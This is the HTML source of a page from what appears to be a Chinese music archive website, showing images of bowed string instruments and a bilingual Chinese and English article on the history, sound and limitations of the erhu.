				<div class="elementor-element elementor-element-771055b elementor-widget__width-initial elementor-fixed e-transform e-transform hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="771055b" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:23,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;fixed&quot;,&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:21,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://chinesemusicarchive.com/zh/" method="get">

						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="搜尋 Search" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
					<button id="clear-with-button" type="reset">
						<i class="fas fa-times" aria-hidden="true"></i>
					</button>
					<button class="hfe-search-submit" type="submit">
						<i class="fas fa-search" aria-hidden="true"></i>
					</button>
							</div>
				</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-09f6140 elementor-fixed elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="09f6140" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<i aria-hidden="true" class="fas fa-angle-double-up"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="3833" class="elementor elementor-3833" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-aa0cb63 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="aa0cb63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f315ca" data-id="0f315ca" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2146aea elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2146aea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d4726a5" data-id="1d4726a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539d3a94 elementor-widget elementor-widget-text-editor" data-id="539d3a94" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><a href="https://chinesemusicarchive.com/%e8%b3%87%e6%96%99%e5%ba%ab/%e6%a8%82%e5%99%a8%e4%bb%8b%e7%b4%b9/%e6%a8%82%e5%99%a8%e6%8b%89/">弓弦類</a> Bow String Instruments</strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14c7a7f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="14c7a7f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5c7ccf05" data-id="5c7ccf05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f15ba9f elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="f15ba9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#二胡">
							<img decoding="async" width="768" height="859" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/1.-二胡-Erhu-768x859.jpg" class="attachment-medium_large size-medium_large wp-image-684" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/1.-二胡-Erhu-768x859.jpg 768w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/1.-二胡-Erhu-268x300.jpg 268w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/1.-二胡-Erhu-11x12.jpg 11w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/1.-二胡-Erhu.jpg 833w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-68d25abb elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="68d25abb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23d33635" data-id="23d33635" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d4ab36 elementor-widget elementor-widget-text-editor" data-id="8d4ab36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>二胡 <strong><em> Erhu</em></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-50b4df3e elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="50b4df3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#中胡">
							<img decoding="async" width="535" height="1021" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/10.-中胡-Zhonghu.jpg" class="attachment-large size-large wp-image-693" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/10.-中胡-Zhonghu.jpg 535w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/10.-中胡-Zhonghu-157x300.jpg 157w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/10.-中胡-Zhonghu-6x12.jpg 6w" sizes="(max-width: 535px) 100vw, 535px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8ce20fa elementor-widget elementor-widget-text-editor" data-id="8ce20fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>中胡 <strong><em>Zhonghu</em></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-35360604" data-id="35360604" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30c2286d elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="30c2286d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#板胡">
							<img loading="lazy" decoding="async" width="800" height="784" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/2.-板胡-Banhu-1024x1003.jpg" class="attachment-large size-large wp-image-685" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/2.-板胡-Banhu-1024x1003.jpg 1024w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/2.-板胡-Banhu-300x294.jpg 300w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/2.-板胡-Banhu-768x752.jpg 768w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/2.-板胡-Banhu-12x12.jpg 12w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/2.-板胡-Banhu.jpg 1040w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-641ea4a elementor-widget elementor-widget-text-editor" data-id="641ea4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>板胡 <strong><em>Banhu</em></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2deae186 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="2deae186" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#墜子">
							<img loading="lazy" decoding="async" width="768" height="958" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/11.-墜胡-Zhuihu-768x958.jpg" class="attachment-medium_large size-medium_large wp-image-694" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/11.-墜胡-Zhuihu-768x958.jpg 768w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/11.-墜胡-Zhuihu-241x300.jpg 241w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/11.-墜胡-Zhuihu-821x1024.jpg 821w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/11.-墜胡-Zhuihu-1232x1536.jpg 1232w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/11.-墜胡-Zhuihu-10x12.jpg 10w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/11.-墜胡-Zhuihu.jpg 1283w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5d4e0e96 elementor-widget elementor-widget-text-editor" data-id="5d4e0e96" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>墜子(墜胡) <strong><em>Zhuizi (Zhuihu)</em></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6c60c947" data-id="6c60c947" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-498d6aed elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="498d6aed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#京胡">
							<img loading="lazy" decoding="async" width="800" height="846" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/8.-京胡-Jinghu.jpg" class="attachment-large size-large wp-image-691" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/8.-京胡-Jinghu.jpg 859w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/8.-京胡-Jinghu-284x300.jpg 284w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/8.-京胡-Jinghu-768x812.jpg 768w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/8.-京胡-Jinghu-11x12.jpg 11w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7fb0f3c elementor-widget elementor-widget-text-editor" data-id="7fb0f3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>京胡 <strong><em>Jinghu</em></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1df5582d elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="1df5582d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#擂琴">
							<img loading="lazy" decoding="async" width="327" height="1024" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/12.-擂琴-Leiqin-327x1024.jpg" class="attachment-large size-large wp-image-695" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/12.-擂琴-Leiqin-327x1024.jpg 327w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/12.-擂琴-Leiqin-96x300.jpg 96w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/12.-擂琴-Leiqin-491x1536.jpg 491w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/12.-擂琴-Leiqin-654x2048.jpg 654w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/12.-擂琴-Leiqin-4x12.jpg 4w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/12.-擂琴-Leiqin.jpg 666w" sizes="(max-width: 327px) 100vw, 327px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3edece79 elementor-widget elementor-widget-text-editor" data-id="3edece79" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>擂琴 <strong><em>Leiqin</em></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4f69c5fc" data-id="4f69c5fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-353a4280 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="353a4280" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#高胡">
							<img loading="lazy" decoding="async" width="800" height="600" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/3.-高胡-Gaohu-1024x768.jpg" class="attachment-large size-large wp-image-686" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/3.-高胡-Gaohu-1024x768.jpg 1024w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/3.-高胡-Gaohu-300x225.jpg 300w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/3.-高胡-Gaohu-768x576.jpg 768w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/3.-高胡-Gaohu-1536x1152.jpg 1536w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/3.-高胡-Gaohu-16x12.jpg 16w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/3.-高胡-Gaohu.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6922dbb6 elementor-widget elementor-widget-text-editor" data-id="6922dbb6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>高胡 <strong><em>Gaohu</em></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6680dec2 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="6680dec2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#四胡">
							<img loading="lazy" decoding="async" width="444" height="444" src="https://chinesemusicarchive.com/wp-content/uploads/2022/01/四胡.jpg" class="attachment-large size-large wp-image-3718" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2022/01/四胡.jpg 444w, https://chinesemusicarchive.com/wp-content/uploads/2022/01/四胡-300x300.jpg 300w, https://chinesemusicarchive.com/wp-content/uploads/2022/01/四胡-150x150.jpg 150w, https://chinesemusicarchive.com/wp-content/uploads/2022/01/四胡-12x12.jpg 12w, https://chinesemusicarchive.com/wp-content/uploads/2022/01/elementor/thumbs/四胡-pjdh1135xq1q80bmth0knz1gsbpc55lqwtbse36dig.jpg 100w" sizes="(max-width: 444px) 100vw, 444px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7338c27f elementor-widget elementor-widget-text-editor" data-id="7338c27f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>四胡 <strong><em>Sihu</em></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-69f28c8c" data-id="69f28c8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d2e9f29 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="7d2e9f29" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#椰胡">
							<img loading="lazy" decoding="async" width="800" height="451" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/6.-椰胡廣東-Yeuhu-Guangdong-1024x577.jpg" class="attachment-large size-large wp-image-689" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/6.-椰胡廣東-Yeuhu-Guangdong-1024x577.jpg 1024w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/6.-椰胡廣東-Yeuhu-Guangdong-300x169.jpg 300w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/6.-椰胡廣東-Yeuhu-Guangdong-768x432.jpg 768w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/6.-椰胡廣東-Yeuhu-Guangdong-1536x865.jpg 1536w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/6.-椰胡廣東-Yeuhu-Guangdong-18x10.jpg 18w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/6.-椰胡廣東-Yeuhu-Guangdong.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1fe02444 elementor-widget elementor-widget-text-editor" data-id="1fe02444" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>椰胡 <strong><em>Yehu</em></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6e2130d2 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="6e2130d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#馬頭琴">
							<img loading="lazy" decoding="async" width="175" height="175" src="https://chinesemusicarchive.com/wp-content/uploads/2022/01/馬頭琴.jpg" class="attachment-large size-large wp-image-3752" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2022/01/馬頭琴.jpg 175w, https://chinesemusicarchive.com/wp-content/uploads/2022/01/馬頭琴-150x150.jpg 150w, https://chinesemusicarchive.com/wp-content/uploads/2022/01/馬頭琴-12x12.jpg 12w" sizes="(max-width: 175px) 100vw, 175px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-332b5230 elementor-widget elementor-widget-text-editor" data-id="332b5230" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>馬頭琴 <strong><em>Matouqin</em></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-73f32ef3" data-id="73f32ef3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd84253 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3bd84253" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chinesemusicarchive.com/資料庫/樂器介紹/樂器拉/#二弦">
							<img loading="lazy" decoding="async" width="800" height="598" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/4.-二弦廣東-Erxian-Guangdong-1024x765.jpg" class="attachment-large size-large wp-image-687" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/4.-二弦廣東-Erxian-Guangdong-1024x765.jpg 1024w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/4.-二弦廣東-Erxian-Guangdong-300x224.jpg 300w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/4.-二弦廣東-Erxian-Guangdong-768x574.jpg 768w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/4.-二弦廣東-Erxian-Guangdong-1536x1148.jpg 1536w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/4.-二弦廣東-Erxian-Guangdong-16x12.jpg 16w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/4.-二弦廣東-Erxian-Guangdong.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7dc4274 elementor-widget elementor-widget-text-editor" data-id="7dc4274" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									二弦 (廣東) Erxian (Canton)								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ed6c89 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1ed6c89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66be431" data-id="66be431" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92144fd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="92144fd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e1ac2ff elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5e1ac2ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35d40eed" data-id="35d40eed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2755d562 elementor-widget elementor-widget-heading" data-id="2755d562" data-element_type="widget" id="二胡" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">二胡 - Erhu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6547d5f6 elementor-widget elementor-widget-image" data-id="6547d5f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="895" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/1.-二胡-Erhu.jpg" class="attachment-large size-large wp-image-684" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/1.-二胡-Erhu.jpg 833w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/1.-二胡-Erhu-268x300.jpg 268w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/1.-二胡-Erhu-768x859.jpg 768w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/1.-二胡-Erhu-11x12.jpg 11w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18bf437b" data-id="18bf437b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47bff96e elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="47bff96e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><p>二胡是我國歷史悠久、流行普遍的拉絃樂器。它的前身最早可見於唐朝，當時以竹片為弓，稱為稽琴，後亦稱奚琴；到北宋時代，以馬尾為弓者由北方少數民族傳入中原，稱為胡琴；到了元朝開始在全國廣泛流行。經歷代演奏者的長期實踐，隨著演奏技術的發展提高，其結構形制不斷改進；又根據流行地區和不同應用的需要，逐步演化出了若干不同的品種（如京胡、板胡、二胡、四胡、墜胡等），二胡（亦稱南胡）是其中的一種。後來，二胡又分化出了高胡（高音二胡，亦稱粵胡）、中胡（中音二胡）、大胡（大二胡）等，其大小不一，奏法基本相同。</p><p>二胡在相當的時期內，大多用於戲曲伴奏和某些地區性的民間音樂合奏（如「江南絲竹」等）；直到五四運動之後，由劉天華先生開始，二胡才有了獨奏表演，亦成為院校的教學內容，走上了專業化的道路。抗戰時期，它被用於新歌劇和救亡歌曲的伴奏，在革命文藝活動中發揮了很大作用，新中國成立後，由於國家的關懷重視，二胡的發展提高很快，形制已基本統一，演奏方法更加科學化、系統化，演奏技巧和表現力已相當豐富，應用也更加廣泛。</p><p>二胡的基本音色圓潤優美，音域可達三個八度以上，能做各種不同幅度的力度變化和非常細緻的音色變化，因此，在其音域許可的範圍內，能演奏各種不同節奏、不同速度、不同風格的曲調，表達出各種不同的思想感情，特別對於演奏歌唱性較強的抒情旋律尤為擅長。它在獨奏表演中，不但適於和揚琴及小型彈撥樂隊等伴奏形式合作，而且適於和鋼琴伴奏合作；它在伴奏和合奏中是主要的旋律樂器，能與同類拉弦樂器、彈撥樂器及吹管樂器奏出很好的和聲或複調效果；此外，它在與琵琶、揚琴、古箏等彈撥樂器或與同類拉絃樂器的重奏中，也能使其樂器性能得到較好的發揮。</p><p>二胡的表現力也有一定的局限性，例如，高音區力度不能奏得很強，中低音區奏八度之外的連續快速跳進（指非保留空弦的）比較困難，以及總的音域尚不夠寬，音量還不夠大等，這需要由製造、教學和演奏等有關人員共同努力，繼續改進，使這個深受群眾歡迎的樂器逐步地更加完善起來。</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fa17e49 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6fa17e49" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10dc5deb" data-id="10dc5deb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cc8630b elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4cc8630b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>    </strong><em>Erhu</em> is a popular bowed instrument and has a long history since Tang dynasty in China. In the early times, its bow was made by bamboo and had a name called <em>Ji-qin</em>. Later it was renamed <em>xi-qin</em>. In Northern Song dynasty, the northern minorities introduced their <em>huqin</em> to us, of which, the material of the bow was changed from bamboo to horse tail. By Yuan dynasty, it was widely spread in China. Under a long period of development, it derived gradually into various species (e.g. : <em>jinghu</em>, <em>banhu</em>, <em>erhu</em>, <em>sihu</em>, <em>zhuihu</em>, etc.), <em>erhu</em> (also known as <em>nanhu</em>) was one kind of it. Later on, the <em>erhu</em> was differentiated into <em>gaohu</em> (tenor <em>erhu</em>), <em>zhonghu</em> (alto <em>erhu</em>) and <em>dahu</em> (bass <em>erhu</em>) according to their pitch and sizes. While their performing techniques were basically the same.</p><p>      In a long period of time, <em>erhu</em> was used as an accompany instrument for the opera or used in the regional folk music ensemble (e.g.: Jiangnan Sizhu). Around 1919, LIU Tian-hau began to use it as a solo instrument and wrote training materials for it in the course of the Universities’ training centres.</p><p>      <em>Erhu</em> has a beautiful timbre and its range of scale reaches to three octaves in normal. Therefore, to the extent permit of its range, it can play all kinds of different rhythms, different speeds and different style of tunes. In solo performances, it is not only suitable for performing with <em>yangqin</em> or small plucked string accompaniment, but also suitable for the piano accompaniment. It is one of the main melodic instruments in the ensemble. It can play harmoniously with other string and wind instruments.</p><p>      It is still some room for the improvement of the <em>erhu</em>. Especially, reflected in playing the strong action on the high ranged area, playing the rapid notes out of an octave. It also has the problems of too narrow range and not enough volume. To make the instrument more perfect gradually, these can be solved and improved in future through the experiences of teaching, performing and manufacturing.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29d3514 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="29d3514" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b12c01" data-id="6b12c01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32018ce elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="32018ce" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
